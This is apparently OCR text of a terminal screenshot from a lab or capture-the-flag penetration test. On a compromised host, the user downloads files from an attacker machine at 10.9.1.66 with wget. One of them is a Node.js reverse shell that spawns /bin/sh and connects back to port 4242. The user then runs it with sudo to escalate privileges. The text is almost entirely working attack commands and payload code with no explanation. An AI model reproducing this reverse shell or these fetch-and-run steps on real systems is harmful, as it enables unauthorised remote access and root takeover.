 ~/Desktop — nc -l 4444
~/Desktop — -zsh
~/projects/GRAPHQL — Python -m http.server ...
+
$ $
$ $
$ $
$ $
$ $
$ $ $
$ ls
f
linpeas.sh
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-resolved.service-vyRA96
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-timesyncd.service-GxsgBY
VMwareDnD
$ wget http://10.9.1.66/shell.js
--2021-05-05 23:40:19--  http://10.9.1.66/shell.js
Connecting to 10.9.1.66:80... failed: Connection refused.
$ cd /tmp
$ wget http://10.9.1.66:8000/server.js
--2021-05-05 23:41:44--  http://10.9.1.66:8000/server.js
Connecting to 10.9.1.66:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 380 [application/javascript]
Saving to: ‘server.js’
     0K                                                       100%  382K=0.001s
2021-05-05 23:41:45 (382 KB/s) - ‘server.js’ saved [380/380]
$ ls
f
linpeas.sh
server.js
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-resolved.service-vyRA96
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-timesyncd.service-GxsgBY
VMwareDnD
$ cat server.js > /home/para/server.js
$ cd /home/para/server.js
sh: 66: cd: can't cd to /home/para/server.js
$ cd /home/para
$ ls
node_modules
package-lock.json
server.js
$ cat server.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4242, "10.9.1.66", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
$ sudo /usr/bin/node server.js